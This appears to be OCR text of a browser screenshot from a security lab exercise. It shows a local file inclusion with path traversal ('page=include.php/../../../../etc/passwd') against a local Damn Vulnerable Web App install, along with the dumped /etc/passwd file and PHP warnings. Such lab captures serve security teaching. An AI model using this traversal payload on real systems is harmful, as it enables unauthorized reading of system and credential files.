 http://localhost:8080/dvwa/vulnerabilities/fi/?page=include.php/../../../../etc/passwd
Google
vanderbilt nashville - ...
Grooveshark - Listen t...
isi.deterlab.net - Page ...
Facebook | Jacob Had...
Damn Vulnerable Web...
Understanding /etc/sh...
root:x:0:0:root:/root:/bin/bash toor:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin
/nologin statd:x:104:65534::/var/lib/nfs:/bin/false mysql:x:106:65534::/home/mysql:/bin/false ntp:x:107:112::/home/ntp:/bin/false quagga:x:108:111::/home/ntp:/bin/false messagebus:x:109:113::/home/ntp:/bin/false
[redacted for privacy of subjects]
popa3d:x:105:109::/var/lib/popa3d:/bin/false postfix:x:110:114::/var/spool/postfix:/bin/false dovecot:x:111:116:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false ftp:x:112:65534::/home/ftp:/bin/false Warning: Cannot modify header
information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 243 Warning: Cannot modify header information - headers already sent by (output started at
/etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 244 Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes
/dvwaPage.inc.php on line 245
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 243
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 244
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 245
DVWA
Damn Vulnerable Web App